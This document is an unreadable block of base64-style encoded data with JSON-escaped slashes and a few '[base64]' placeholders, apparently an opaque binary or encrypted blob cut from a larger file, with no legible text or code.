/A0LS9cuBkpcsDI19EdPeCSI0B3oyHMe615hPDZT\/hsf\/kDm1KY7zvfNh8NW1OeenuJbOsJ4j8aM57JhS7MQHr5MDG0JelNlBOlsTaIVkeOfkUjh64X\/LIQM9nmCNo\/HOpximE58QJFipuhLcYYWydf2XtZLml5cKx58w1UoMRJ5lBPnuhyDtFwo\/UDzhsRNJWmey12k7ijtOjCNjdI0zI4G9xs2WpFN\/TkwyT0gFUHDSBClomBUTUlmXWcsORrm\/Ew2dBi1EZ\/b2F4AyxyX6HWdNZzbP0uaQos895QXalptV\/6\/FYcYuEmaxE9lhrKDL4JpdXurd68QnLm4EoR+t4nVS4CXHDDONvtfUkBeLIyR8qnm5Mc9wUnHZgtu8MgGbC9u2UopR8E1B5iiAszrfGJMzRITSdKkDJXAiiGfp0RJ+BL\/anAsfAC+ojZh2Kiid4nfNs9cjMpkHbzwqRlfNJ6bGcqQ4gCtokhKK45Q3t\/o8kqCVCAxabngEjBsHZHjYmdRuOYVq8K6zIe6ZdSXiIyQirJgsX1gCndawv+I2o6SiARaw+ZvGwjvvDm92qiCkSf4ElmP1ZTTE6ZQ0BnIqHUOIq2oKl3u97N007u6ndBGkTcZxGuS\/rGGdDpu0kgFE\/hX9u6CGn1e31gbkktc55yoL1lY0ojqm54ZUVw1MR8RQchk6\/Ce17GoMOt\/OKTMAej4QMFfgNX6knEW5pTqHj13UbDqYNYZXmkUS+SGO1Nku0AriFOJnAlPBfrjz2w+7o5Dlq4MIYV30TS\/lfNGpI06DHAUXFpyUiU6SUh\/hPOP\/pKZH1SljtMJx4tTOYEJA2qxCGwRxXxc72q3fdUTLRqywoQp8AsJeErZY1TEhI9RqpBmBNL2q2\/f8\/1Ps1Jed7MlN1nUNloq3fz1Xmn5QxPxJVmwBWpqtUBFJm1vZjQZpzaiEAdi4hRALzB0x6vFdwrTKERUxc1uGxHMYJpT2WobMDjg7TeKeGyi73CODQEGrROafGvVRahmBTbr7ZqBEh1odTzfkRwSc\/cJSB51sptta3f0Dkl7Dnsp8OruMRwXGIT8U8xbnTRtj37YihYa+oMR7FqAtIHjDDx\/XaUpX2+YtaAdsrftquk1BM6E298SGWq27c4zJS1YUf5BqIhDQgBpgyM9qaLuZUTkpNmkFE5a0\/[base64]\/v5ZFwVuoW1OHYEILQ5qivIp2CVswMEuNLjdnTC3CirUB\/lIdiE+LdaFb41Ksfb2QVG39zXBsEvqDFvWD6anSDJncoxPKBIzqHhsorfewFp26ixCNYOpXQcuq+7eHA9j7U5tcZCFFJxL\/fE2IGNyHbO+X6NXURRLKlXklyyBuaTcGXulBTaLF1uPuYMaqp+7SXDvy3ictPgXa3ykVURDEDdcTT0HmAegJR9Z8Uh8hMgb0P6AlIWTA1wYMD5Mt88IERLA3q\/0+8Ivn7px6rNm7le+exxeY3\/EGIW6yNca\/hqz4cshhMJ8eRDHM8fjr4db3b0MUujxE5Rdb3UKVS3B1JKyLYf1DflFJgSFeN5H26PtSYTvD+MXUkqgSZTikorjWVQeWkazYg0OMAnJupLE8M81NyAwUTWn40hWdDv3D6KcNEyE\/+CwrIhb+BsjtY9O5tIrMHVHJSvCRR9whQog7tqYyQv0tr700aiaKobHK9\/W\/kn4ABj6Se4AgGyGDf\/ldbwqQjz4BnJnzUIn7GzaCCnO7UQGU6O3dzuVvjV61+Gos3R3Uzlq9WvDzseEtw+ArtwRsGNu6Y8Hks+\/eb\/tzC8Rt9KOV8zAmLcm0TroswSi+b+PQgkHp5VmsLj9KppZ3\/xJwTA4lDrkkG8\/oenegM9lYlGU2q1A+715hMFfnUilBtQ8n\/fi2WHA4GL8RwRozzGGLeAYgdu1d8NgtL+5+LwM0xIyy87Ab4UsEumXIxDs+aEMAUsaAoPIU8qPfaKbFVyASoK9dMBdO1oXqtlKVi1D1fNxv7Hnrmgipz6h2mpWpTc+QxjiYZ7wBu1L9BhWFnBi\/ecwmjR5il1rciXyY9OoWXrMbbiqr5OoMwGvjt6\/[base64]\/yoRDoRAT+8QXJo0aM6zk+KWy9lAh79\/ZplqS1w2YTMWkacpES911am9YRxWo\/rcSr1RjGaLHGYjr77eqHAGrAxT6231BMCKCBd0ZRLaG4vWOSoRaCb54xetQcqatbbPNUbrJlvBIYoOM2rvYE2B9fVUBotobTXYW+RgDn1az4ru3w4pb1exAkgGI3ysxpXzMpJwlmXbHR6\/LSXqrZ7opcCdAJQQxDbQLjsEDMuAkMkrAJFK2u8tfVF8pRK7LPjgrX+QhuB5dtiKYKAnthmXEiwr656JWscA1P3R3YwI4UeNK0gUli+RnH0hdS6mwXuSbZq3TuFLmmoxTT\/fwp+AAnS0eHjeGhlMVzLzNQQshZTPpFPTY\/XhTW9CE4K\/+x6YLNoVNEdTWl9nkSFo1ak8ItKHEbNKupyXlypkJxywVX3EpYLQ7FYwVGCXs0Ai1l5Cvvvg9d\/6bZua09AmEbk0R\/T4EKQ3IcR1IfuAjVnMoc8yzSt3X1Vw4GTWuC4+LVIvcN6D48fyZpBYrwaZG6GT5\/neCsxd5pvVuorKGGfdtGLfQtLFBnXFz9ZZhLoc2kRilxalK\/hkwlRV6cdnqKdrcbZ9r34xNfHoGT2BKxWVvsSL0XQXa7X6lua1gVbK1pWpTRansdmMhoTWPEYNVRSB6o0dmdS4zzfLEPDadgkhWeFF3V\/mwy\/glSVvQsEXsSttlSpVHJ9+DGVyFVHT87PIA\/hvM9pNsId1doVIMUBcmbtiwFiIEZzvjChtuRVNyBn+KBsJSeS6yIdoMIDdja28tSEpM\/Y9MaCc3wwOEzfCJvqSIw1oxCfsKav5wXUWoeoIHKGPaPqY1zW9794SHpFuhVvkLC\/aZ0LOGd5Rc3I\/MugP1xIpQg5LMB3vzCLX5\/\/S+9FWnlBQ1NrUy3Y0Uce7rtPO0MCrVKjTV+xVIKsaCWoQm8k41llIvZgV8sQFjQT7MuQjJt\/STA1RQKP2\/0q8qWRPG\/8kpD+VsQQrNd7344J\/MCpsIBJujZV84rxIi8bJ14ULmAhqH6IjyMOIpj7SG4yqV8oicH1TPXiJymXnwmL\/S14ASLZuWs6wMxkJ5bqh9jzyypOFMrU5AIBc5Ir22wESZ34k3ww04kq9Uc3KN+N62Ogaot8Sqf3TN1WEUEyT8NPfb8HudCjo4MfOze3jMCamvliTFqvmZes7H6y5iJ9oWXIng5KDJubFPoKb2s0A5FJLT6VyG2HQ+GvwAnbN8Dxn0HBYjyeVK0tMRiN6ymrnNsh9\/7Qhc+2AwUKKBcgNhekFpEKoF6MnEaV9H38lX7Z63345+1q3QiLpC\/ibelaZXfY9aYeenndNHEZHx3dq2N8ikG8jVOJQtDZfHPG4470OfM1l8tLb52\/hUfEedno4GoNN56qUObIGWaR4JSnTAp77Nb\/qhp6dK9adR4oUPj4c2l4H1Feh+TJRUYPljmxGi9bZGEodlilxZ+TYeYY96OoBLhx0hFn\/JMhhs4SanP0OXtvcyOkpMHCO4oH15M64CzW63jfZBXXF3w+UzaR\/AnChqWdF0YU5LJNoS0\/WGovQ+3esek3UmRxzT7sUE52Re0txKJeMEZU5evwx4gn5KwSqwwK3RIQMjW8b4JuLwCBOnv2enDHNWAvsh1PIROE04K2\/TdmMThDpISbUqf6BdSvEzeVhIMRuldTLz5OzbjVHUUZL+x+1vQkogGnf1QGz+sa4PRnddcZZ5kerqAZnE2EYo\/mCdNpAxQ\/7SM58pG4rqwMHMp01x2SbGAJwJKCVWdSj4nbYqinatlnnlCWnHQxuZOpN5FtjoYT1WQD5rJb6AIoeh0DnXWFhuGRr7p6zoZl\/+f5GVrT0J5ytLu4KXtCY8WPNdJ\/WwUBoF5xWF38Wt6SvdVnTNyxBdtl6xy4SLf0yujamHJ4P6iH7uHh8Hx3Mtr0TD2DWX4dfi6Xc4m4Bq5e8I96khjcA64BOedMrthn40xHvG2pRoeK7+LtnN\/j0NAHtKLCpst+jzVXm9GtQvdU+lOxj0GhUE3g\/13tw+QuZgEPFzzF6UUdzBqQMYqb8qYYo9oCqO247fy7LZ1WJvD3warLX5n0IOsmtHM6fxUwyu9Nyy1p43wDhvMYYCadxsKgApx0PAsGZNQqNuTff3p7OvNJYzbBXSncacdbfH9nvQv6vsNxmVpZd\/[base64]\/wJlX+4GmN8Mi2KA8cPsQLH\/aROj++J0lYydYeQNJuh9zwWKSoind2nUOPFymId3tYHW0Fw1nJtk0OqoPrNLuHYBVXMUYYggZDdc91pLfB104qFAawyFFCgg3X5S70C6BKcUGE7ySfHWtZkRP\/bKm6SwBsjfiW0009JDO\/r6LZIhuFQkI8IyQmcEM2ddY\/4admksvw8Mx+exeApqsP3\/awoUBou+M3EoYu6ymFrVYH3rKMGp7akXNGJjWHVuhkYRIxYkuzwmhFROZWxtU3UqMh22dxNZIBTtg21sHVv91VHJtL9qDb35Sk6QbxmyYW02cuTZPxueMdy26nfIDoKbZAcANNVhjXi0kpnLYFqTSrEBcW2F1O66goqGYe8PzJVh7mkF\/1RTyHRdxihC3UWcWHvE9BwLg66VZOBYeyKZP7igNHlo32KnWDe9uet1oWRIPUSY5a3YGK46JU+6vp3wILP9K4v9npUspbYYBfxZj0ZXsTopvHGHPZyYWRN3727eXs\/uEtcl69ouj9PNiNnLr62SMfMWbCE7LcBr\/P4By0Zx5j2AQ3bwgQ20\/PRsDmrSomV0QSUsgJQ6IoVny\/[base64]\/wSILA6QWgg6sQvxsYAiXeZemzGprE9byYz3TOM1DZPX1QNtJlT1+6oqIkHdrv4akthMKsqfBR\/asPaG44crdo7\/yKyd2h0Ul38P4e7oitg7u1fzFwxQHkHjxjdxautvhy4SvuVe8cxoYUs3uGxajVX8GaxPWsiwddBufmT0tyqTC05pW+okNcH+CuAO7RQl68XOu6ozM0iv\/eTxyGcSv6D3SORcFQudum8bOf4FAkx93CVI8RUeVpL3eI412Ji\/f\/9o0S78UEnFlPMfZPOcoS6zAyKxmaQDHBwkE\/MMQ7AT7WVbQ7ZpInBFh1wfVMXkapNZNEEn5Mwgaddy2+ZpUE6\/ZGJAqnckUe5zvTaIongQBJYQD7X1DWj72\/EuQiyeYx2CEUZPeyt8XDXA7rbQSysTtOYkcQGmr\/3Cz0AE1v6qTfEjLK1j\/akN75dUYNvjf2ZovqFk6v0pTBuwQgonakgQluWZyFfhgtkwcQh6K3JtQ1pHa0q2+K8ws48Rbfq88SJyXfQrg8vJvAPRpC41ZBpRNygaJI8VqnsabczsmA\/HJKvU5OAVGawpn6f88u2qCZLzYLt0SGGmyaDAnMOAsN6Qq62ew0\/WGnb\/xlpplOz2glPC1MXzNpP7OoM60DHlm8IAUbTGqSF2qM0IbUIBlQugF3NrZW62zYFFu39Oq96IvY+ROzFwN5Ln8tnzSyztIshMU75gLLIQscdNvkHl9\/fmfdp+D+OA1xd\/U9aVulpoAw6XrFEhRG7TX25Xxa+mT9y5jbOdu4A\/5ZgdkrSc26OIpu8Cv7MlQVYCduIL+m0GT1AP\/Z3lsUFls3TTJvCfOcKQ9ivxNFfXm70lVxAhPfQuDmqmqBtEBzeVPE\/8wDJ1GznH9\/Tuy\/nEYRYWkQrxIrVCuXMymj948uUHvHczR3D000L5cT8eqJYNsnopa0ECo2I70kyYH72flrMeo9L4fAjVxM1iwSR02CJbQ8+5\/72pBzCMtiunr0nyJ6nRbkax0562v9GB6\/MoH4SBDmV\/MPteV7MDirUVBO41\/eiIxEXSwnlF\/Th9ISWt867YG3uQN8VFgmjTXDp2M56m7AGvc9ETBZ6pTTq9+Qxc7nZEnmCmsFJU7DLEoWCzUwu6tUCTCT\/Uldr6di11KHiVRRV92Kl9k\/cJswBM5UDt2zegOOO01hQf44wjnNfFwYblbJFKP7J8Ro1F27bNegnZtZ6DpVqanLyzzYRJlGO1XPCQ+ors3rkE+KyobMvNmhB6BfrYbIAhRZOE4P8sEnAdvuQcCkKAnjLklPyiXj2HNyPt91o5OxOz3X9ulowogQSe\/A8+GTglfNFQHGdcgI4+n+HIuuPIa8z61f7yeg19ZCol3OXhWBJHb\/Zy3RKi+l0Ydavf0CxjtddV8z4QB3XvQtJMy0UsahqOy+6g3LFWlEQ7uqfelD533Ij3G5wclNhmiRkUNpR9\/0Scyj0bKsGMSKb78a1+TuAn+umgRY\/[base64]\/OrxaUcAvVNBm\/1MxYXZAb6BhQtto99SjKRyKTyNZJyQ9M8C0U03biRjlZ9lDij467ITiG+cwhz1qBBJmHZLHEkuJ9lqqfYk\/c8UtCUNPkEF3b72G5SGU5ADIWOWkKwl1iy6oBX86NAHNlkAg0uGrmCWrhlORAFT4HuFW+u26aBIBi498xRjWQcGHhBqdL6BHZ83i9keacFT1kKv59hGbIsM\/e4f5SZlkPTBay5\/zCtbMfVvcaePsAN7Dx+Fg4DLxBtfY+Yqdjg9KLTnRejZGy5cSRRt41lLef6bIGEnPWVyvXc9+xbD7PJvofOypvFBhEoQlX8qReExkufgMJ3DH0tKZXlysCo0woOxxjm0J4BRJnvPHF5j3PS2WoIXa8NQLPaFPWdp9\/ecM\/NQFG\/zjobxm\/n8cZNBFl7jkLoDwlocDwrQcYonfO6uvtEeYC6J5228H3+DMqY0IuN1hmaB27L3grD\/n2j5+PNtMS1Q\/Bq0NQom4NltgSrxjLuaPcwtfmAHzOpHgxa+Zd470+b8h7Vs9E7Gx0m5r2VKzkGBABhfahmWRv\/[base64]\/0UEdMFtyKZSAVyndwjy6bqmLSRxKUCuy2RW71ZPg4\/iio0O\/JlmNA6QMsUNNIPEuJwLGkcf4QRpA0R20Qo1mYZMUc7MKjZtQ569o1DHHie87UoitObzvdNhTPtoVX6uiIet7BYUB7G4qALJyEJcuAllmZ2QQI7d+hINgl+EzZxuZ7w3kE+nGN4P+QjLz3\/hBBUqJPe\/[base64]\/nC11PzeHTVQRrx68vQtEfnQQ2gp8jaAEgsBRCYzd3peIGpqYfZpgBHrQfVPNPh8l\/zMBRxt05voO1G8XZYIr5I\/1vPM78\/+rxMMnfR2v4OZ9Y\/XwjRC07qm8FlyX5w42Gu+DFXox7NvlVztfz\/3ccXT4cI7GTIBgJ6TJFsP2HKNTarlcWXC6adrOBOMCU8Gghk3ZDhR19cUu0lxkj7oF64VoqlprlAaO0xB\/[base64]\/tJp\/TniBh2FVUXYwWKBFjXrZ8xAB4DBx9BVcWk6bGAyLpKboLwXl+rQOTk\/uln8oyZvUv134TCx\/HjkVCZ4VOfFuDpAxFLTijpry84ikpOP8ZEmoBWkb3O\/boiik\/+NBiyc2dhAvmQTkygSAYzcCvHgS43nAWQVVjG6IEDJlLFtdCD45xvs7vXmVpeKzYNKVFcAwBaSsjmdJ8tAFW+VdJV6rusqnqvbpEO8nt8PNM9QSxp+gBJy5b87r0NlP65mGCfKj\/HUkDZFVGhihCfKnGL6npZYdQFPcwHHOwTWZ4th7xXYZDhSmahT1Kyo5kp9qIUjdkvnAosMThJvUQQCrgC4Uf\/+JeQ+Y\/sQfCJ6W4k1jdROMwKT4ugRt1cUnd7y\/5QOYbyOK7DrkFVA707f26Fl0SczHClQIdaS4mUR\/UMT+u1BIYgCw8iK153GLO2ZKK5D2G3b8ErMv2twGBcTdxcReUe12Kwnrh5kOeF+eI7csoIWHREY6Ee+VYts7r96tzs0JHAu6pxCQSV9Kgsj5MoEFdd3zykqRmXKMklTrAL271jnZ2fd1W9fpJFmKVNufdw7sUWMpg0470h\/75DeGcFObYBiabJuA3zkz4y7pV6M2e5O2a+84PUgq7xNmxTRkTUWSKdeiEaoWDJoj1c0dEMK1AxmewkRgET7NcoUpHMk6MGWwDSUxL+AcCytXBeszjf6s15z\/ayLDtyfkxbM+20AT3Tw4M9V8mRUGtfhD2uMiBSn6UrasMM9O3c8U3Nqf2FfAL1NhWpJ6JHERvHYk5Hx2ebUipG3U+WHFxNjnMJoYdizows\/F\/13ezNVX38tRif3MWjd+rtuGcfNm3xIqZdaFQyajx21gNPZQwC78bhB2r6f+XNjydwS\/cg6AC7Aro4+tmbHbjSmkITFhhXY6L4Mfrl5YyARdaglLQBlwvD8EdzIII83mZjmuxFZSTq5MGUrnD9fn6fWiFGtkkbY9CQ8lBOHA6eCKDdj+aGsFDgh8GWzkSOLj3lmgTf+0FgV5YQQnQm5O+4IAXH11Vd+kwafdP6xzb\/ACdpAH\/B5X+kYZEZqEpVL1cienFXbodwqZykHiCNvrCzDXZp+Zdj8WJ2S8l5ng16SkiRQsmHmlCAfX6p2JaqWIFeo514KLeeniaHlTCqzovbQaIzcaqixCS3HBnOyx5Vj3h6ZQu5rsmFXrtaGH\/t1gfe7kLDKba+\/[base64]\/HYUcIwAazz+pQ\/4b0EzdqBTtNNNJXN4i4MlcEMsjhnnU\/PifniXK6KJUCkFGf2luQjTYYFw\/3bX7PPZ3Wkd1hQUgQF1W2wDnIfMuD3sIdH5AO97x8KyZitYg2QT0axijmNMLCmLIk9dzcNgSANLaUGN9E8\/wz3sRBUdmnWp7n7r9S4uJxagG8ewv5klEkqjvWhKbJqIYGccXGiQU0tmZlXAs09UyKCQAWQXiPJlQUVW83wOXruvbasuApJzanzZDnDew1rcWTJ3Cbx3QjmeakpDHf+\/h1ggp\/SrPZnhfSyTzpLcWmGN8bsRLCe242Y3HaXQbOWeaaatVNelNym1kJsB7KOLELHwdWudO93i5LX8EwvJinx4\/Yo7HL+eHTvfwoqHyfRv6+CtH6+mMW4JZ2Vr86gJLgu8z4brSKrVA6ViqbCaghS38lWdRplTnWUR536queUSJEhsawSWfKyOfsKX+MPDUHw1DC3mca+a65Q+ljyN33AiGYONq915v+s9B54akfu0bABJwW\/vmKQOe4l\/O5935z0CepwWaLdp2ni5IrNxLbLsa7zkFrKoh7FJLv4kF1sKN4nMO3KPIPuL4GZasTxAVoQIu7CFwDj44+TV\/TE\/XFrJvzq0cELNt9yKDguesjcWjKYeSY3ENmYpXQHzQnkA4myT4Zkb1r\/EKInPnRXZW\/\/vru3+0AFyUgkOiNLvGBG3U\/E60fa7HYSpXinXk+whRrBI8wQSvohpPQ3Mzgmey5jUu1IXB0WBs8MWeQXDFmFAtQ9iZ9tbSuP6bnrXpbhLBabn\/+ne39hCk40oACqmKUjnqoif+B9o739tC0ez+FrfixHoW754ecOdOeuIIdjwVhkItsIXcJhiHKrdN117FI07pWooTUVdPMKuVbaxujiQrPP6w1lZDdiJb44dFtYs0wLeb8oCkOlMgUUjnkdGG+Jeo24rWKkDbO44n0JRgJVSGey\/1k\/a8x7HGs\/bhA5PK6tp+30Mw+JiYjM\/caMeDsoZd0y5aPvVAfFEZ6kGWDWFmel20\/Aduet7PNFt8wVbbbA6Bjn7YLXhZ72lROYulczeOTCeephafOhjmBZVWqAZjkDiTOv7t9OMSVay6vcTUV9nmGgpIrX9JJu2PpO0ndX+kpmi1PJCvXVvlMK\/WcqqtylI9JpLuwUu5eIqG1n8j\/S7BUxXZVsXC0qLseX\/NMS41Bevkio9SlD1UPaFnT6FCAty736qRPCUii1WEC6HU+edve+Kc0LhaKq3lC0e7\/QWKOBgGUHx5Phi4r5atNnraz6dXfEQE1HQZBVGQ\/4mFO\/1SOUDCYdEDRCnzUEA0AoyCxrf3z5ZB1j0Aar3nY6KSbFoL8x\/d6QO2fjw3QcySKEo6KvoTDmzwTtvhrpw9CbYsgh8Myv166d+wdbk0bamyWqjrqAQiAjJ23z3SKZ+Fu8CrF5vPuCplbFm0HZZLBVAo0Y6uKUpNHqZ2SFHFBbZYIh6c3vCNF+rdsXM2YvkbYasCcAogL5ySakwl3jDpN+vuRVCEoSou0y52mOUNP7MAFo\/b\/RYGX8VcyqZUJc+pxnEt0KXBIBi6uv5Zp4pp1zNLtM6sx\/Us\/0wB2egrrbna+FPG4aeBmySAFV9Xwt06d1rTzQUsj\/6qj1DUtbv6ZvcVSbRhOaPSuVx4NoBqUd1k58pGd03tqjCW8uJbOLmLptcTrSd4ITPmEpr3+35MSsixoq\/5NbadWUdG2W3Q0JnEzCrdt0pVIXm5Cqv0rBNOf0fzknOtSvltImsmDgyyel9a+Q3V6mNZxc8x8Nb0FnmGNYSx0thQFsK5dp830EY4pI2oMLyrP69i92vxQiVlRf8\/2k5qjUYy0J4MzVJ4kmQPOwew1Dr7cbKozOUiLkMzXV7kIkr4W1Er6VRXbVKCAxM\/xFpmz88pV+gZ5sF7IfftkkR58rofndgV4ibNRGonb2d4CHucXrFkJ9M7g4rVRGVQ\/Pfpe4jPIZg8QzNp6WcmyfFb85Ul8GBGUBZF1E8z9MZ1NpQQ+REub\/vucAcwYu2SBA1u\/YwZqWN1APiFNEPnOkl4VIY3rNkTMFyIk\/rnjfKlqyYe38v7OZIgknseTnkqEj2YID+0zTHO2DFLu5+n5+S1JbDRnhIx8GjuZ6xV+64TdBu4fWTuGEsyWYT5QJFdpKvV8zi2B\/yD40NICHAFsSa9bnTpv4VDlOf9fbyL24AFPKDQMCFQUKnkrD32nPbkBpA8aHB3Tceniv0mMkO1N8DJGnugnmkGkvdIXTnCpVdaitB63g8hF+JptbEpuEeLaKQT5KieprKCW8AS6die4nie89FaFhOgvCdsrAa8NeFq\/zldMVzLyiJqU4mx7bj\/nXeqrXlR0u7yj4L\/UwwTlV+jxUrH\/RR4ARo95X9MuI9WCsDPnwEptTgOmTvfQ\/ijuq\/LIh44zXccu9VUB8n2MrRAyBVqY29f6BSw5ahXXAFmAR9iduFR\/T4K9Ql9cZBhJ1XrM5RYL5BNBytsHJBWsS2xR7hIMv5qGgXZ481vMJrg\/5xOt7cHkC765P3ibe3yUJ6a22VM4MRzRWpYFvgI9ghNfPIC9W6KPhJ3oCDvWWzJH94wiJnKBI0oX8B4zB9KTHwtFN30nTm7xzna6cnqEZhyibWRGz3Mn0Gmx05EtzzhaCJ\/LJPcKHSSBxwzkxYClwRuXvXT98667BT7SGOWNqqDtrNLRlm0hJJdIcfrE2Mmnc0KG0\/mreDv7sxDbfUnqpLy57swdh86Sw2kKH2DgqBdoxra4ZQS+yZIK2zofrLztLA5Ae50Fy3VFi4Khi4vAUfW5nbVEQNzyACIP4i62fm+1zkBEPFBz5enW1avdVOdwNN4LM78ot3Phwnkpip5x5QxDp\/9egsdGQ\/uDS0OTOZEHEcTrEpW6yk1IGrn94FOF6iu9kPcGuwvZqZYp5tYASeiN19HtRitGhv1\/wgnDGufZ60itwNcpEODW0eTuds0L2Lj8+nS4QtuODyZUElLA+Q2gUGV0d0Si3xe3gXCNs9SE3AlrcXf84xwWxoZ7qSDQL5zFQByw8opzszlO0CcbNH\/j+nwfyogSxrTCCmOxj1aR9fBzkfS7ogjy7rFVuPqNoGiBWmbcY+TQ\/Hra5azVSpzWdNOYyzelJ5Hm5\/c2Q1yz+tRW\/zk8ofzaTwm068tAoK4n5PmtdF7LDMzLhYlA3ZjEYVUZyUNNhBNKlTcsiIYLm8xpiJ+DaAFE\/s32wsW748KCvNk\/08BtsUgaizgZ0v\/OTbtJ\/pEtwJCpov8kBDctFJzjXspRfVgKcMppS5ioTL0JhzPA1kACqTz5z34jIWNSwVlo7Z5Vck0vkQLjOFSIlBhMXTD7u7twizfUYiLILBY8soI64qTMIMIa2w\/1oweFIcsb8U9RO8qYP0x1ajbaGN7FEHfM4k2KWGCEaHrBWjvLveY9920rq4b9gOo25Hnm+1uJNXiHoEZgCppz23lIZsksBjBrbjV8LcWdYdspbPU5fUel0Scmde4JQBGAEpQVMtvmdAwP3WtauwytOH7I0xX8BTMCC22Lm\/ec49tB\/B5sp4yrz2SAlHmw9nPF5emU3BgieXLTablwgHNTXGGML43f3sghkQKKVBhA55GtOUYuK86FXKh99kY2oL9MRqzluZwKoroNloLVl9PRoc1f9F+8ETIv9AmsJshib2Yh1oQ0ZalJMdicm8JtbsSit0Jmk88CVx3bsroH9TP8zt2aDMiAcFY3fo\/uEt+w0WvDGN7jQKjqBlqzG+WL1Xp2qfV9HdOEtS36HJicfUkjrs1Xpe+tYr4tQSYwky9XLul2\/aXoiLXB+oIl5I6vqYHsIAsEzRlXq4Od\/9RFx0Wd2aqolGIJZe6IlXndZXkIg+eCzyGV2mlaQKp6aVkKvTszG7VdCIVb+Ks24fKPBs8WAD7fzxMjm5jRJ6J5JZ1ilJfrw7oWHGMKvUNxPJ659VVPK3YLVZweoNdOaADkXzAiAr4v7dRN\/u6Bt1MD9whz3wukFWTfZt2V0a\/sLS+mZqZIHpQhqFFU5JyzfVDZQhCUrCTThTwTICvxS9CJyWpQXqxEE6qX1CGL5ZEWKm803zfEwAD2D7TlC6sIZcOH2ZB944\/QUR+eCHAcEjNrjt\/qVJIqmBico13dUC2L0V7L8BZsfMGISKQj2SI7VAYvDRoGlWIFMYF0+pBdu1elV27hd4t+etCQ4wAgrY8j5X90RvzaEHGBhx7ketx8RBclKRlc\/ydTsd8X1+Qp7nI0HTdE2AJNT1wgEnuiy\/3Yw93ri0ERhCLQk+sNoQ0Y+PmhHVHOYauS4gVpttAR0cF6AHlvtcW9pc8oyyGOi1qGxtluk7ge2JqH\/6U2Y+w1yvqoKRDBbiKpRDrmSWpjX6am0+NKmCkuk7JXtfUgas9F9PnnN4dDCckaT7Mm7V+sA\/DLJ29tZd68aVXAAgkhKEDDx6Y4RgESVd2PKwecmg\/EtRbOzMw+73dx2Z3kHQrxx2oqIIOIXhiwCMNu5myrgsco0aStQfAnO7ba3I8CTKXtobMAs+0nosOdWpGYxdyvHzgkUrdbaMvLYG945vH00V\/HBUjc1ixpUQKYIJOGK7xme1Hy9AjUDwHpz5bUGR1Y0O1wviF+A0e+IDIShtFZlxMzBlMUtN6SggO091ljStMoYMMsd4Pz9Y\/n2tmllp4O4knD7oHIfSJzFzAK\/fcXgAjJXT8xfFqXOMEyMfjtu69SV7lq6i41bENbHiQuSvxEmfQ\/cpyfxW8j+eA\/prWl8eP0SNr67xJeyCymlgMTSxyogMxfTO\/MNkBl+wNCtdDK4+\/raTegA91qr599ZIZfWTFd\/wbUoKQHrdpG2GYxT360pV5Wt\/LvF25aqX6Lft6w19XY7gJmqWBYddDUyN2oCBK6n5Mfo+PTnSwqkRvxbXmHZ0Ufzk+zPGgLyyhIoGnz6XzOkzprPzPoS4ooXWSjkPNH05ZulTO85OV9O9ia5+DK0Zdk\/vFMzjZ8608sAFJKmpT+Li1xZU6b9kYG9GIaNaODTeSAAsMD\/PmM5UgQFWi\/daMRDa7HrxDoTHN\/mCu7JuEeNgkgVxNXjO\/LWiM0dPGznsAeGjklOOr3\/[base64]\/weO+1u0BQ7ZeP\/tZarz1YTZAuoT2U7+jwhyOdr+8pVQu9j88+VgkvTJlqbwXb95FV5r01FzwnJ9wcDer0PzSVM\/2DuxF6nnVPr4nqoEjq0fWQ3Qc73HbUM970UHrc2EBb4\/G\/+WjTdvZ7i0OU1LgApi5ElugnSJZRgEJ+iqPtxchxLxVmxiD7z0SXTxoLzVQTdLSc5woKhicARF3Yyg+h53cdtc6RxMNqmM1E\/blgV+EJhIAXwyzGwqkC\/aKgY3HiMvWKhQUk9VaVOccR0M6i\/x1wYfrTVXNtO\/eA9wUuzXZQhnGNHUZR5Ks0+2FRGJIg7GXG2\/+ZvVI29Q8g58pTz9obSXBB1bDhuJm6k4xbZVXKOHyKUEQazBIJ86YgZOcjtrNKy3ar8kdXuOfPzd0JJ+esMg0ps7tV0zNQIQKQJpurYKLkE5s98GUGanxgmf0Ay8Jvbn4e0+nlpR2jfox1W+Az5b1nL2EseHiLDIokQcRxKVOcsSbo4qVlLOtWI0VTdBwpzj9Q6ewI\/wWqFTGb48y9sSLCfb6Z0zugzW0YxAdWwEnxdBhB3JJhf2y+PY0R3\/OFZ3kF\/fkYbmwGRn2n6RZvU1qp3hp0Kn6RbihfaW8ewXtApakFLmyPYrg0XX1L6NmQlx6AGfhqZTjX6F+u3hYkJeOKqLvm74OFLkCqbtR716RGnXNkwthnJ7oQQ0m3jm2Iq4Lf+XmxrLQlk8hwtzsrgB48De5twkYPq0e2OSRbdtdXUtfUwxxqS2AlDDbqB6\/yO94iJzq5LVYs4UUX1G9uX8krpBQyuSSMZuBfB2CuaRfuJNkVB1yVpG+wudGfF2qEPu0rBaE+SenF95RNv+bxhbyQv7EQ3rYeqoh3ZK3Wm\/PuWMy+zDVyNShiZh4oqnyJD8Yr2MQyRsaoolqAdJIHs8jqKYfdS\/Noo4OdXFRXs9nnkxh+2IgZgFw0Kvp7\/27UclJfV156Fcnb\/271\/FuspYLjxKtNAsxsWOfpft24XSMi+BjDNm27cDi681c5+BN+egX7hDLJBHYBo9hVfH\/CJ+FWIYL8dBmu1y5Xk+7FHSV9v41RzK07Va+ffGo3e6LyatI5aNzuZtwBizlaCtgw6gXI5hwXdxHauM1PkV8Oc0L1nLfiQRldWt6F0Xxij7KyeoYJz+z9a+iOJin\/LMU3ENt5v8HeVTg3+LniXiGtxelySItyYqtDh6pGMpgnCyJOIBYW\/f9aRi9cTaHQvYHmss2NOmLjZ\/MkzJKW6\/pcyI5vxrWp9eMMIfb\/2N9P3KuUkxB2V0MTuqumlLT+vPyZ+ZTup8xiP1Ue9V68Z27S2bbYGLTcufBP7QWgFgjI\/GNUxLVBPykce5d28YCGRaymAIHSg2\/M16\/GIeQqiyjwgWfOTeJXnHKGANxDzfVSzp14sR9IzXNBPVwE\/4oXqEo9+EMYaWQR+wSS5tCNraeatwyZF2UuS3o3XQp3otLvc4buSARbASpo9x5\/uFaSQNJAHSy9\/WUdZYat+JsOWvLS+zBTfR+KmMbgORsGmFUNoH132mFrUasKUkmDHSWahSn79L4JlcVn6DTdaNNGDVF88LxjXSVxG\/QdPta+5UJ5srmtnxSJZeEV1W99HN0a5TemHNl+qnbJRYONk1fpEucV4Q37tQH2UNEjbezUMFYS6bKfX2h3DBLmw6NrwudWF9Wlf1eFvE8egTrbD9oHeKQvgc2mN8Ma2YTxWF+4ndFoWNvjEWJYB\/Lz9PJGFcnQuhTjSolHIFK\/86iZopysVVU0uIWmo8SUyPr7r3EUEIjvvnGmQjbyi3z3HIT\